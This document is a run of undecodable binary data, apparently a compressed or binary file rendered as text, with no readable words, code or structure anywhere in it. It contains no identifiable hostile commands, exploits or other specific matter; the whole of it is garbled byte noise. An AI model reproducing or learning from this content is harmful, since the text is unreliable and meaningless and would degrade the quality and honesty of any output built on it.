�&+�W@�@��B	�	@�$	[��o���CKP H�t��H��K!<� @�A��^���䁆���D�"�N����?"�"�N�I�}�{���c�t⃋w/7+��K�Z	ttw7@=[�	n
	���
��{�E_�/��bՍ6�P�l���V�F�k��+̷=�a-����@�5��u�U���枸��j��Ѽn��D&ٝ��#���mMRJĈ$�L슈�eEò����*oM�!���a�B��H a�@)#�X"t|�6-�E�`�%�dϙ���P��[5��%�+���Bp-4� ��\t(��Ḛ�����x������;DG�����k[��JRͨ�H����r�l�h%�ఛsEu�r:�E��W��f��@�:( :� H�1A�� �\�����P�%�Ce�A\:�6�~k��hAm=���L+(W@�+�E U\�@�� H'D�Q�^*!�?�WiL�@܂���L� t	@���DZ۠���Y@����Y���$	�+�b�"�@��@��@���M�PJ�#����Y(&@�1@Qd
��I��Cf���m[�����%ٶkE��O��^��Q䁆ȴ:$�"�jR{?����c�]�T~ig�q������7WO_�8l�+ίE;�t��K��e٤��Yp� �1y �Z�:l1	�T������̨"6��Af&H����0(�um�Z�n��I�{֘g��+gsM�X-<�4� Ӫ�1佚��]��qk�"�׬�9���A+X�������D���h_F�*5���&e��B�͔�)A@'ArH� ��Eu���B�Co%��QbSEf��}�=n����X�� +c����7p�8�з�a6��
,E[�x���Hw��T�ekO{B
=� ġ,�ɡ�٘mWYNF͋M�<y,�I�E�:� H���rn�L2�LT¢�BD����!�� �Ah�����Z��>J�7�Ut���e���Y! �\�@�� H�$Pe��V�s��`^�I��V�VMd�VMd�VMd�D&�9��d*�#`��$	@�$	@�5�+�W@�@��@��@��Hd
��$
�(&+�k���B��(��:I��I�iw�Qퟒ�8EL�C/���w��8d{@�V�=]-�	��~�����~��KM���>�^�~,�Պ9|���{�����(�"��@��4�v
�����w�D��������_g��U�^}��h�n�+6��ޡ;������lN;d!��
��ה�,J��5����[����j�y��:��)	��EQDHIBsZ*���Zr$VN�ۘZL��]
��&�W)� �g���;��=�p;�J?��#սv�&���ԇhFSܭ�Fk���I�#}d�%�Yk[]�7��-�U�O�G'�V�,�5	�ލ��,���&�:��wj�y<)����T%4W9����WKP>R �w� �@��ժ���q�����Yb��<�<N.	,=�&i�7!�'�O���g�`q%��Oq��)K�H��k��;�%æ��<��[M6����r)�{r@�6M�w��&�y&��&�N�"$	( $�t�( "���%���ʣ��D	�-��D���+('%U�
�@�(�.��� H����	��@�$	@�5�+�W@�A =�+ V@��Y�t
��+�D���+
��_G�Oz�^�!q�]Uq㠚M�w܂����E�_��X,_!> )g��*�����W��G��54�b���nJ���`=ű�#��D\7T��tk!i���0��)nbg�s��Ү�W�RDOGH��ȼ��i��1��]�Ϣ�Wϑ@���D�Pi�[/�]_�1/b�%蝼��.-�e��������,/>��KK*41h#� 3�T�U#�Od;\��(VA�4A�P:�h� ��"B�)���z��\�zJ�7���?%���u�0T�{�EkR�EP0�h�BM��eF��V�OzBbG��M��e�&�Ci�����7f�کں�N}�M��R�k�r�);LN���-��I�w;)XPP+�t	@���Q�΢X�e��ie���
H��܈@�{���P��PC+��E�WO�$N�ۊ2P4-#��J7SJ>Jg���r���udG�#&i��UD�&���@恹n���y�GD	����c]qk�9�Hd�R[� �.	#;%���Udå��m୦�V0ȏ4@E�t@��h� �@�"� �t	p�"E�GK Z� Y,{	��(���UX1eeI�d���+�
�@�$	@�5�+ {p�d
t
��=�@�@�@��Y@�$	�t���� |�$�^񠿒��Kl���%
ܤY� �s��iU\��u,���R������c�vg[pvD_c��)ƍ��jTBLN�:��}MTim���Ґa���p�P<���]��9�ꮤ�VN�מ��ɧuh^���h�������O��%�2�>�.�SM|�8���� ��6�iκ7Fm=�j��^��G�nȴ:$�"�j�{?�����wت-�o*�-�x�+���3��W����d�H2�I����A$	�;��Z?�9H��g�?%��D�
�Z�!AR�h+�b4Qn����Ԥ�t!��2�n�r�Zm%���8��y�*;j�ޫ�Gz��Q␌�)�W@��h$���6f�^�
t���H�pC��hЬ����m<pA�J�@�5�dI"
�#�[dD�DV�dl�(�"t@�1�He��A�"B(�ß�\G�Aa�����8��UPV�0�2��ݨ	��C�6����3�,s6�h%��f�Ӻ����/�X9���v�
 ɆA&�@�
��l-AI�D���rM#`:�f�D����n�%:)���²�6AP+�@��tD
�� �ŐJ� ��z�z�z�zmނY���"CD��E�#dD�@�@�@�@�=�+ V@��]�h�h�h�h��]�t
��+�V�@��A �-�HD�:I�6ln?����̏{D��ͳ������4��\|_��I�۞�&������KF�ޡk�2b��X�uV���Vv0\OG�W
�����c"�� �^ZzZ�;�4D��ԑ�I�bw�tDqFFm�%��D�K'��.�I;N.*�#�me+$)��W.�ޭ��#?4���Dj��;��O��di��g�2}��^ f�C�I; Ӣ�+��X�껺Ȝ{y_}/%�|�������y���%�3_���kY��)TP��A]�
�;F�@�
ޘMg�N��[�|�~����E1A P=ְ5�aY6	�,�5��Yk��HAY��� �YJ���)��]Eǒ���	L���^d���QHm >]�Ǝb�O�;WT��{	��i��r�&&��9�p���T�j<��+d���@����-;�-+"�tN��j�e�GK(Y�9��t@�f"Ȁ�/� �Z�JA��h��u�qUWIǈ�1��'�ڢE� �#k���	6��ږ[�P���S�s�q��U�呒5,�xt��S�R�u����-OQ��QN��,y����`��3߿`ɆD�vݧ��ڃ��۪��U�>z�?	�(L� �'��G�L�Z���P'SH41�%	�n��pG�%�+mc����a��
D-P$�`�Y��?���nh�D����������>h"���Bo�[��@�@�@�@�@�@���� Y{���K�#�qM#����fƏ	����)�nZYgո��7̪�kM�gf���������G� �H�����J��0����#��N���:8GU��j%���G��PDbur�� �T�e�	e�x��(�~*�#�c��=�������?�$�sr����ͭ6�5�hj������r��4�^��{��ٺ#��F����խsk�gB6�MGܯ��T� rP�^�ȧ�6#ܮ[?�<��� 6A<���}��?��/U�#�7dZH��'cய�X����vN�Q�_K�x�+��>/��P�>��S6Y�*�@�Ђ�h!6��������$B�],l� D�� d���O�G����5�"��:����D �)���4$�B��6�dH6-+۹N�ѝ�ֺl��!_�GZY��Ǌ���!��rߚ��Q�>>ɸ�:���Z'�Z�i�"Qlc���
�~�X�����j�A�c���)�t�p;�c���@��D!���9tD٢-ʤ�h��E|� ����z����5@Ţ| ��t ��۹ �Hӣ�@VVTG��7��{Z���8u�B��K!���;g�P�h�,;�VRz��GF���K�gf�yj��M�@=h�1dN��H@$���6+Ks��'Ĩ�D�^�Sٌ�*���R�{47�Ch����کF�ᖞ̇�`��w�Z��4� g*5՟z$7p�P��6WX3��6���~P7�� r ����� �]E#w����~�'�wܣh�7B�?�6���)�>D|.�� ]�@�#��tG�tDw ]�Q���RD|7D|?E�7F|?B|>�@�I���;f8� uF�;��8�h�c	�� r� �JD�GVv��4gպ�k@Q�m������UF��xX�3��D����� �?r�P7yQ	����p]� !��#�,�@�PC��R�N�N�6�Z�wU:eo�?]G�Fǟ �� �7��EJ��~�AՕ�-�?PIj�+�i@� +[+弄�TSB� c�����h���`�.�+����P�{�B�:���+�F�9�.�]~���o�׽M�H��q��H�^��S������.�������V�&)�e(��@��фAe�
���)��"����"O���%� �b	��VA��/U�nȴ:$�#�:.�WW�,Oؿ�L일��{N�W���|~�_%�����hVR��+��� ��~Ha�Pf��9E�J�U�p��Yh�uw��� �#�SDO6��4@0��1@�� �(mH�e;
ɰ��A,T��Y6!d�V
D,-�*_r���Lm��O�X��.�$#읔˵]qi=�UuS�Jy�ge>vS�TA����	�vm�� J�� �<����3�0�Z�+X�v‭xx�((@�1#k W�� �d(������>(� QnH Th�DH�J�]!�붾)�v�kh���͑�F� �9��ޙ{7FE�OIG4���EF��FUL�s��S� ��Q�J95�{����P�(X|�R'�R�k �{)�g��2n3F|��l���j���TzL��d��ĨXf�X/����fE�eUx�E �A/������t������$�g҆a��F����a�l��j%!������1j'h�<J��R�� XQ;��~�;WU�961��E^nv��џ��B�t�c?r!?մ.�� ��#�Lr$� ����ƈ1¨��Ɖ?�z+{(� B����Q�zK�E��Գ�G�U�(��'Ge	�cR���~����b�~e�#��� 	�B��B<�<�����m��47�a�G��v�!��Ӑ
U�D㴬"���
g�����ՆW��~�~��ғ�D�iT��%c[\I�,h=�A-s�s�����j_۬���J.ZA�wbd��'Jv���� 4@OB����B�0����M��;em����=�3�R�O�j5�ֳ�*���8�L��>
饐�q%|��U:R���АvR���  (�t~��e;4'@m��g����V�i����-t���D˳t��R���]D�d�1{�� �e�A.�ir�Ƌ��"@���{��t
�=���Dy f�C�I; ӡV����'��Ƿ����^/��z� ߷J�^����C謡���~
��;� ��F�̟���i�!0�AGhvV	Ӣw�ͧi�kGO��%T-rW�@Hmd� /�fi� ����r�0���K@�R6T��$�D/�D&��Y,��n��UO%}��mq���M�D�Ma��^eP��L��ә
�i1-<���>
��^�v<�GUh���>R+ۚ��ծ,=�&:f�p��B�/m���C���H��B�D�d�EmѲW[�,��٣e����Hd�� DO� �1��D�m���(��A��@�T�ſ� ��m���t�] �ʻ4�����0�)�_di��=���eѻ��桢Mt��^��@F�T3i��Ī��_��ƪ���)�L��n9=��i�&���6�څ���F��p�ۥ�������X<�����`�^�@�?r���^�y9�� �[���j��� A!-��a�⁺z;�z�y���Q��� z�~�|�?����O����f��B.��� Q1��hn������R������������<J Ʈ�m��&��!�+O�Tj��:f�-+/���F8�Gf�0|���u/��_�� �1RvAUdYU���&���j�5���@'���}�H��̫3�����G��p�'��#m�l�t.M�O��?�kނB�H��]&i�,��|��at^{���ܑa:?�tV�YQ[�L7�"/�@����Dx�#����,�Йt�����@��"6&P�������$t�e�87�y1(Zl	y��k&~����>�A��z�H�"��@��5({-WW�,K�?��/����~Wu�|O��U����CPT.�
�,^Z`�d9+�h�>a�D�dA�@�� ���§�7~H	A�?�m��(�qb���2�)�A]�k�Z�%�D ܥ�}t@�<P6��@���Yf��d�	@ċ �Y�@+A  R��1o�ܧh�O��Gܯ��"؞��s����~�;k%���<~*|�=d��IS3��Ԁf_�����t�31�!�h�:���io�����LI�E�$�� 9�p�Vߤ@V�׍�A"PF� ��@��=�1�9���@��(CF-jуtG�l��yw��r1�z#܈1��T"HĂ�@��tAt_��7Eo��&,�Ӓ6G��b�z1dF��7A����������w~����~���_�?@��z��,W��0i���[�e������7�I�[�"�|B$�[��o��oAz��?��"KՐ/WD	�� n�w"O�� �C��t>�� ���1"atV�t{���>��e�x"O�����JYJ2L7�#r��3O�E|���}�yG��!�]�d<�DP��#�x��-�ڢ�� Ȅ��Y��WW��`�N���~��&�C#|��Y:j�;161���.asQX���Z� ������Q!=��*%�B�4
z61���r��K��¾��J�����P�e��D
-�0(��e�����"Y�ۻ�x�+��|O��\�@���9�#@UWuuLF�;?@�:�����U�If�[8D~wR'd���*��K�*m�D� Ȩ�f�ֆ��6�J�[
��$d� '�9�˹*�n���	�j	
�XPH:�H�*�@�����WI .�+"�[���
DA���Q(XYN�GQ�6� c
��,IZNKO4CB��Q��1�9����jx�@�Iʯ2��c�3�씑�ucT�8��]⭴�=ROyR�� :͖縛�O�V��$e`:9�i�@VU1�8|PLH�_$��-"�B��%� V@�D DhŠ"<b6E��� �"�Dc���y��y�"<��y�"|��;��n�.��� n���M�&vFv��G��.��!�c�Ct�'dk��|(��� F$�M�(�:4V�'��"e�t>�0� ���]�c�A>��Lb�EmѺL�G��h�H�1��tC�臂ф�� Y|B��}Ee�w���!��޽�F�%��"�@�!��_$���"���x!��"���ODjZw!�ӹh��dE�� Q���tt�i� y�N�}\L�Fߺ��E�5�y�"j*NHl߷�'G{�,zI����WB����%C�w0�u	ա
�C�+��-�M��U�kOv�R奦;D�O&�UJ���S�o��i�a�.�Wm|V�04}�-�f	� �m�Jvx��^���Bh��"LB�(5({-WW�Մ��Q.����O����'[q�x�[y�ДdvT�X����rA�?iI���4% ��m�hϙO���$�����S� 	���.�@��$�7
;��ǞJ�-T�|�q�YU����V�������x+ l�n�<�Р|�$�E�N� k �!kR@��DdF� @�(k]1��8iod���$�e ������H��.o]��֓/L��gl��܌�[j����g[3&Ӹ�m���;wx��6�2��)�M���8䐰��ā����d��ɰ޳V��>�M�n$�����J�����G��,3j#e����E����E�t	@���Y��Y��h��D4Vh���x�O<O�d�C���d=�T4`R  kѷ��D�R��w��.�w~(n�F?��� �����tdn�w~(��tc��Ct�1����Y�P�1`��Y+��z���_#岕lB$�� �/���"N@D(D�ea܈9�����Ea��; �#Rʁ7�3�TNH�`���"��M��#z@��Ѭ�7��(�m\~Ⱥ+䏯9é��y&�*�'$l*+K-�2V1���%]��9���d���X. �qw{ł-0�>�Y.��(�6���
�	�*0�_3�� ��Ծ��rJy"`$t�D,� �r�O��<�� y+*s��Ye��+l4Q-�l���1��sO��:5[�}��ˑ@���D�AE�e���X�7yC�8�u���~����q�g���F�vVh�J/C�u��=��4��]_hy�Y]�T���TN�h
ϚM�;�R����tط�Ax�AR��A�.�E�u�.��^{Y�Ҁ���VPaM���R���}U��d�:@PG/��[��!�3�� [��pP$�]� H�X"
��$	@�#D؅�z����;�#k B�EO��lG(�
|�l��U��q+�G��JhOY��	��3؋��2������٦sZ��Ů���RM���׏�[�\'�5X�.	�q�2���;�7�>��,V�?B�hnL�_V���D-�<Nm��Eܧ`�5@]�2F��(��j*���=�ąyi���� \!��1(�̷��f�D��i��ɉ�v(��]%�D�AH&B�	;"Ȋ	�F�_DfD�����`�ފx�Sއ�e=�x�o�6_E��VE<�G�{�;+6V(l��6r��ti�-�DY�dG�)�:G�-�<�j�}�-+�W@�Te%��*e�f��6Dl�O�idT+�"�; n�ͼ�/�cQw��z-��[�xq���_�tlow�"j�y�B@�H���x��J,����`o�t@UѳC;�w��Q��]��:7�ߕ6h�������U�O��+e��ߓ�%�2�(�� kQ,���E;O�Ha�����U-��,p�=�>	�3	�
vо��v���@��"dh�]3{�T@�H���<�}@�:ݥ],F;�S}�A	�Q��Ы�|�ݑhtI���	�uW���TT<ˋww��Ou��O��#�^3���5%h��Q}E�����"��e�vʁ��%�2�([E����w��J�;�aTG�D���	@Ah�����N��ѯ�D(%DŸ�T(/ie�Z��<ޡ��pt�@��z ~�ܐ=�� |�TG�	�
A�z��ג���$
�+6M���]�u��Y�~'G��Q}#e*$�Z)Ah�=�+ b@���T.4�v9E�IU�Y�}u
��i�K�Z*���� V��Jd�n�����hp�$p&&���V#A�����>ˎ���U�m=T>έ�O��䧄&͈�����؋���)7�i�J=>��g$WU�ӹ�}4�����O�5Dm}ȵC� s�S��̝�X�G�pM�vIQ�'c�+�L>�W�(���v��B�Qs��p�B�S��&�u�A��N���9Ň�h�+�p��e�������O8#{����=RD(�@��8Dg�rD�F�D
��6���e� 3>�$�� W@�@�w�Z"
�]D��h��6���_DF�:F7w�n�1�gފ�T_]A+K��m��#y>�+;?�[FH��op���;Έ�Qm"h��2U�o|J*���v��e���lV}D-#=nk�M����h��,��\��R5�h��$w��l�^�Q�̥cA�2�d5K��x6tQ�J6��T��N�ˢ�&�2��wnG���'�|Dnz����.Hױ�Z�`��[b�2�����|�ʊ�[U��3m�V�\��p7*�5:7L�>4�f� 욟�!�I�4�l,�8��WT�wr�u�Da�zo�,v���J��-{��7ˑ@���D�!�.�U��ٻ�**cŧWy/��^���8���x�W�Q��Z	s�R�>���3[���A'��Egly�?
=ʀB�  t��}�� ���П�-��^��Э�%JҭL�^~���
����*�ZmeO(>(a�(�E��@'5�:����<H�9�ۤ�c]�6@�\�5D%��d} g6�t��!�>H>�*DƩ���l�[D�ʋ�ݕ��DV�:����%BQR��>�ABVu�
t�9��/rZ$��9��G�D��y�)\w�H�� �� A9)�4��@)�H�X_�M?3-#�d��q�L� 
��]@���M�v�� !�0��*eg��&�D�Z��e�v����_���H��Zӱ�aG��M���"p�
�g�M��m��i�w��̥V�a[���������봲v�o�O�Rm&��;KH߁
7�n��T���)��`=����(����j�n�b��æ�qR��v�z�}�dy(٨������Yj����V�����W���_���S{t->NR����G��oy��\��B�:����üR��� ��
z���\�?��� �r�޵7��)j&� Ӹ|T53�HM�T��5_����t�gx�<I@��}X�Ć�/����'Hj��~vPj��5�`�M����^�m5j�Mj����Si�H~���K!�̛WƑ���C� �O�<j�?'E#������F��GV��>*-Һ�z�k��&�*6��-s��d�Q俌��U�� �e�
v�z��u\οq��#�3�����y�r\��VS�\����;����h���Q��LB��l��{Ba�(�c%�?��yUK���:��MR��F�Pl��r�U��dh��O�4�N �'�z1���� d{����Q�i���W����gU��p��� � ���v�B���Y*{(
�� �d�t�_�:+�O�=>�^�删f�C�I; ТuW���TT<Ӌ�X�/������p�^C���h�$mev�dd(D��������G�HP�S�7���AW�� s�x�҂�(���(�I҂t�9�����jQ1n>ʂ���+@P �@���A@t}�� ���9M��c�{��8���H��%i�!��w=��|�w�`�K��A ��q��w b!rO�#���A�=�t	kR�n�˵�7d�9UR��6#m� �
��J����U�h[E�&-e*��� ^�����@{�J��#w@�+��!zշj	��#u���%(H��F��J �Ch� ���%�V�B&+��O$h����F�a� e>I�E��#P>�H�f�x�O�O:��?��� t߹?�>$p�~���� !�a�����T!��ÚI9��em��M�yI�O*� ��'��o���)Y�U�o�H7�ԏ����L���z��[�j��L5_�Ǧ����� X� �<��>%�U� ��(�� �Č����|���G����M�Ɨ�T��<iZ��\��ZMv^�!� �����\��>s/���!��ښS���G�#��w{ϛ�y0�����̨�g�;p�}���E�4���p}�tX� %i�ibgf6������0��~���h�mo�rm>;H��಼��_�"5*v߂�=�CXl��[hJ�_�+��qk+,\�[A �A�X9��4��7tѢ3���4gL�l��ѣ^gr"�ޖ�F�W�zK�UPoWwֺ���a��
<��04IB�B���X�{ b<����+� �J{��S�t��<M]O�=G��؃ED�I}���&�>�_F�r(�"��b�:�(4��
��ga�EEC�8��y/�~����q�x�J#�B�ep�@v���v=��O(�M���O�@� A	uc��� ���E�V� A!����O��Ҽ�;��i�R��[ge��+!$	@�5�� H�ŷP �Z�H im��}D]��� �Þ���'I�����@��hPB�>h&��%�%A+ cn���u�8��Hq��=�a%
�$��"l�'75��OI`�'�O��(���O5E�euT�.�4Z�}&  l�_���:v@�!:ށO�@��P�JP]+��.��T�R�~�@��=���q;;� ���Ut�%n�a�mD�� Z W�H�h�&-ޤ+�X Z)Eh�-+Xw�Zho�S�R������Kn���Y�ce :Y]a��l��YQc��
��i����;i�E��Y%��X)Ҳ�ꁝ(��|PG�7�G}���y+�����oV��1e_4&(�ٲ��N�՛����ʛLA6�)�M�dm�%;�	�ܨ>Q�� e����tT�(�Bl�aX+ H(!��~*�)�w�Q��ZT�.��G��买
�-o(�Ah�m��:�E:2���	�N���i�*#k�+��&�L�V��)1	�29�h�IiD�M�}0���P3vE��$��h�l��5w�?[��N.:�%����{?�8�j�G��F%p��9(i:]gcॊR�(�U`�#�@� ��2j����D�`?��=�CO� ��\��*�S��T΀�G��o�r&}�#䊈$
��A�ʢ�$���Zu]@�@�tA��>��JsA�D���&ԂPK�K�P=�~(^⁬�����&�:!�B�⁁!�A;�	Ze�H�APQ����UK@�Х>���
���KYg�qe!�E��gA P----dI����b� �hG/��������ޮ�A�X�#f�o��A�;���#��9N��I4F� ���l0d��4
��S�/�Oa^O������%m��^{vTz=2�wܧp=�� v�W�D��Q�r�� �g۰~�>?��_�o�D����?r�� ��?��*�G��&�����%�M�
���T��R&(�~�G�F���B���S.�r���3ss~�P��'�Ơ�� ͯ�D�ԣ� |Tm��4�� �'➏F�!�'�h�E��`��g�=�jy@�V[a�&��EE�r�'E�x'���ݲ��	�UP�--"��&Ĳik�_aXj$�����N�=��ܵ�1%�[fY��􃆐��)Ueq-�5�Qh�%�N�]8��<T'@I���H�x��\rg��X|7C%��]V�7���2�� q�4���'řW����1͍�l�h�.|^��u���'��'�⩖[ZGQ�Z�+��!D����־H�nȴ:$�#�-�����џ"�zL���[��j�Wֽo��9�x�_�"Mȫ���\4�t-ԋ�ш�O#"�����I@��r��Lg�?��=��P�0�" Gd�u���Z������զ��$Y(��T[���	H�
�Y�\X�(�!h�+tmp�������=�O �k��A�aPJ9I��O��2��-
ܠq"d�@�x��W4y���A0tց�9}'��*�l�*T�;�Z�i\��/$��jn����d�A�y�Re����]	�"�6{r+@�%�)U0nK5��+�@HHHDaވ�iެh��U�i   ��z�����T�d
�s
��`�!Ӿݥ����p���Q�
�nj�͗�;�5Czӻ�ʊYwz��{?������g�b�h�~�#��*�[D'x�_����ɤh�a� _�S�P�bGiWH�bWw�i:�{�P�m�>���	�+:�E�OѸs�t��!�
4��h!��Z[��1�fܧ�}?��A��A]@W@�PHZ Z(��M���E��Q;0�4�9�@���.ԍ`�)�*Ϗ��ڨi�n�-�KiB��h��=ǖ�p��/;f@�|uQ��5WY0 I�� *y��̨�g���=�ܗ*yU�"�����n�c fRy����H\�J��� ɹ
+Lf�w�w�I�}��_\��(�"��@��4);?t~'\.��z1��[�������z�-e�
GX��$��\Ll��;�Qa�Dp�����ٲ	X��EP��PR���T�O�Ph E A@�d���D�+T}?4C9���U�K-4h�#+�Gd
P%! �Vt
��͐16D���m<��
�Y�h�h�9B����Շ"�&'�� ��� ~��w@�&��^��p���@I�AX��
�@��%�rfҏ��5?�,��Y}�|�}���Iΰ�] �g��LM�.��A��-!#��͡��UK ��w�l�����A��e�G5(-Q'��,��A,�ڄ7�V7���T5�ă�ܠHX�D�:UN�Uoa�	��E��o#�y�*Y��ti_�'�[m�ySeг��S�M�B���ˡgzySdahQ�M�V�U�-��[�M�F�4�Y�%T5���4�V�}SHu��u��Zw��t�J�$ ��R#}	�C[ ]%��"���l�h%V�$�ZXH���鸕I��� m6c�E��-�̟�i��G�o��y�J3q܄�&}eO4��9�ʲRlZ���y��fM�s_4�7�r���x+:��n�|��yRa����j6��i3�=���8r'u"Oz4Cp�9:l� �"���(��wz�rm*}���K��]��Gy��V��_`��(�"��@��)�+���od�*ޓ�o6��o�'�zƽ����J�� k+�Aj�E[�	��fVv���&#��nb.��� ��D�"	�WР�i��Q���튢�M����� H� H�YQ����
��][��d�C!��,��� �� �h7@#��@��P&E�Aq�� g삭��$��ց�Y�i�
�����D�/�e��}��V��V�E�y�ɺ�8�&�j0�I��cK�>*��*�qMcM��P�ȸ�Bh�O3��r>3�>"�(-G�t�ܽ�b���\CC%�\7� ��J��������M�!���NO�P%��JS�9(B;9�B�Y�����8#��D��$>��/���@�<,��N�Z�u!���b9<T��6M7P��{�T� VQ�ꡔ�{�@��	���9��_T+�����A�@�@�� H���\Ā����
q�O��-ll7240�q*��i#�����J}�'a�����q*�q���x*y-�Td�@9 '�*�4�v�/L��Ƅ�[�Jn4���80x'�<��:�I��� �U�ڟY1*�&W��.��� ^�!�EF��^E��t�\E����+vTI�����rA5p�@���("6@�"�s��+A�6!Ui6��-ߴ?���;���}��H�f�C�LPB� ҡ쫫{J��|���3��qn��J�W����� x�b�7�Q�W���E#�]�.�/�H+�`��"�v@�B�Xy������ {���^D�Y�6z&1�_UIvzfn�Ye��'Eu��D H� H� H� H$��H��d�Y�ނ7��Qn����	JtV/�@@>��B!@!"Y��<w�U+N�+�l�`���Dm@$��Py� �������d�3nW1�ު���1I]:���}$5�#�B���_z�+�y��)���G8y)L�qc�0�o'��e�����II:�7Vc����|Eն���ddy�<���1�x�nv)�t��3�;�G���R\�>�Ab>*�;��� ��KB�Zky�}�q�Q���G��nb�� PϽ7�N#o�e��n
؜�3�
-��o���ѣ�������h�V�b�N�M�i,��4~[&�uM�tmSf��[f��ET0�r["t�?͓iD;E:T��z�>�N�ӷ�'(��MTM��e6�__N�֙�ĸ&��+H�^�?�*�cT-ު?�!����� _�W��>؟&��F�w��Q#��M��mKah���F�o�i8���k��һ��cl��<��+��+	�ɏ �hV���t�Oek�Uy8��� ���"��o�V�����~�ޣh�W5�y$����?�U&��^c�L�;�F��D�DH{�A0�% I��"T�C��o�ʍ��
��	Ҏ��?$Jc���G�����;  �O6纊 �J�1f=�_��U��7�k�_ E7dZ�P(/��Ю���G�U���q^����y?+���=�q�f+�{��+�PX�d_�m���Sy�"�3�T����,H ô&zR���|}���T��vD�*H"I����XH�&�0����ww ��� +�t	@��]@�$	@�$	@�$	@rlҋ_r�]��Ϸ�-�(BCe`���Z*@h<�E�Z%P�����
B_D�.����U[�6VUR�|�A0�)6�
�G�tA�q�>����]��n5ܕZ����G%"Y�:���VU�A]Hn��XK2����"� 5A�
T�,�x��=�x���Dj�T��M�H�H9�D����-�j���VH>�S�U/�2}o�6j�1Y���#�A��?�#��sR���M�~��� |�N�b��گ�C� ě[X�qX��O��WX��CW����2�F�EW� ���m}b������ �)�k�U��� ���bG�� '��of�1Ǫ�#�����X���� Q'��n���T�y�$���֕�����]�Lw�� �����^�)�B|�l#X�n��cP��B��rM�.������s��6b�)4Y�yD�I�T(k D"U��А��
@�a�E��P�ነĠ�Z{���o�\?K�!��(#��d��y�bP6������7ށ �� �:���ߺꝶ�K-��b]w|��EZ�s}r���P3vE��D Gdh�WV�-o��[�;y��������z_�q�:ي��!W��	��\gd�\>L�ɬ�ٰDđb()f���T��3�a�z�7� �TB49-E	3i���C�A^��<�b������@�5�+ VAP+�W@�$	@��]@�� E�@���"AX:��6U��A	y(����@�@��A�N���ך�Ӫ�v�h)��[�[�V�u�DGʕ`G������D^��$�mu�'ed��H�P�MJ�(: c��U��ԇ�A0�/�H_z��	rU|�E��H�D��͐"P�A��>h&�h��"@ Z Zw E�h�w b� h� WCE�t4Z!� � � 膊�hĠ��@�7QB&�(�VP�y`�lB���H��r&àH:w��k��@ټ
	}��x��l�D�D�T�AG�,r���6#u?x�t���B]O���w���������6E��$�#��<��N�ٻ�U�&<� �Q����y?'�5�|{�ㄘu����A+�; �aN���3��n��4�2�F��գ�u�ȩ�@���(`��{�� ���� �AJ��0g��3[��Aj!�@eu	@�$	Y�d��%k�V(���@ VA� �AP"PK�AdtX1;�Pq�e�[J m�[%u�U�m8*��]�;d�K&�~���KTh�T�=��*Q��Y��/����5���2Z�ɷViA�+@���=�
��Jm�����[a�	��p��a������x~*����U�N
 �W�)�@���(��E��PLl� H��H�#d	@�[tD�@���P$�@�F���|B�^�⢄�(�@���u�$��x#t�,�����^HN��������}sM�z���EZ$9r��e�g�;=T7�B�Z蕨Pu</^ߊ��+=��+�_�@�4E��$���;|J��VF|�^�;y��}�����z�,���G�{Jኁf����͊(��n
�2��h�%]l�䊢
� ��[�Y�?����PCDhGdH�n��hM�z�e�i��":�WP�$	@�$	@�@�� H�Y�@�@��V�X�U�IsuJ�ƖAhl<��1Um'$
����{%�,�q�i�X�֍�%)S�IZ���o����\M�ϸ��x��UW��M��Q|�;"��}���A0�좄��asV�""P6o�Hq���u!�=�ȫ	���@�����K=� �ށ |�h%�� E������?���_�� d� ķ� �� � �zQ�P.�w�FQހbAm�.���<P#%��A��[�PG��c��F_�g�@��"���@�A��6��\��l�o4t�Pށ�D7(�y@��P1� N�-��1AH"6An��C劥��0�b�lP,��ΰ�Aj6�Q��\E�������%}��䁛�-�$�_���J��W{3�����8�v��W��O���,��W��\;;J�3��`���͊�-�nTU����d����dT�A�۠�R
X7�@�O���Wl�b<������'hT��~�뢋F�����]��]���Р!��!�CD��j�t	JI��!�CD��$4Hh��Gh��0����b/�P�����B���F�rD���K�/IeS��O�Ʀ��)J�e���]Q��D"�t����(��zA��{�gn��᝺��]�� ?ށ+@��"�8�E����6�����t
�Ղ�h+� 7M���C���`�� ~��L0�t����zӎ���%�C�oZ�D���l�7N� It�(�3��D�du�@��@� z�}��� { V@��Y@�� H�$vA��vAH�<�^�w[@�n�|�Au�KRRK�ͳ�D������
AN��@#mH� ��A�@#�Ep��Ռ����6 *%�p�D[M�.szo1�^�`�M���rJ�C���S.���/�|!ݑhtI GdB�	��J��V��U�&v��)����~W���{�ㄟگ�#mD+�7>J��{�k�ם
}��eb ����ob"
�YT@nT��b?������#ȫP��������X;C�]3�*�����'�����t�$�@��Y� �B���@��n��h�nԷdl��uv�$Y@@0P$	@�$	@�.a����8uQ3�7v�o��E��vP��)`*��,��G�X�֘�JT���F����P�?8P��Z%瞐��D~��&�8b��Y6�j�N��R�MP�C�t�����WFˤ*�^��e�C��J��N�t�Cp�;���.���nN��7fz����)��r��>?z	�6�=>�$��+��C��CdA솊�h����h����Jh�cdX� �(V@��Y�� H� H� H("�P'84v3*�g�@!q���!l�����N/�:W�L�.��l�e�;,�9e����q��u�1~��9�ؽg�e��Co�e߇��,v���K���5z�=aԵ�ţ�(*e05��#[��Xn<;�<�q����X�_A\5꬞���:�+ H�� �� ���@�ᚖ���R?V�P\<vz[݅mU4��"\�@\���b��or��	� +j�Go�Wˤ6�]���c��oO�W�>�nȴ:$�1:"(�����b�ٟ"�z'o=���'�}}�?��8�g���{��"��%An=���=�y+�ǡ �*�ٵ�tY��oi�@j�lLl�B��0c���O�����U@H;m�WL��#��^��>Т�v;w>H�` tuԄ����$ ��F�AIR�v��TU .�J��]�:��]@�� H�+�\�CTdg��&v���-���E�����K��2��}�Y���ₕ_�o��g���e�+�*
��k+�yפk��ɶ ߤ=ʵ���ԫ� G���+ H$�d
��I$I����|�e�A���� ��2�)RF���t H@���� Hd	@����$	@�$	@�$	@�+�W@�1A�@�E�$��]6**,��=��x���Mm>3KL�R=�)Z��I�+���/�x�����<yr�N��2��Z��o�SR�| ����e&�� ��u����#㞒q걺Μ��ے(��+G�u+�>\�=�]�<8���۔� �d�eev���H'���0� E9;*0�CqF�������X�_I���sT�KlX�*e�=��⮫g�M�X�m�"�7��@���D�AE�=�*�'Y�>J����"����������8Y����<�B�����*q���'�����g5Fl�Gr��6WM�2���8�]�
xF����O���@�$��5u�f��h��e[�z&����_i�U����F��3���@�$	YJ���pۅ
$@2tA%v��$d���
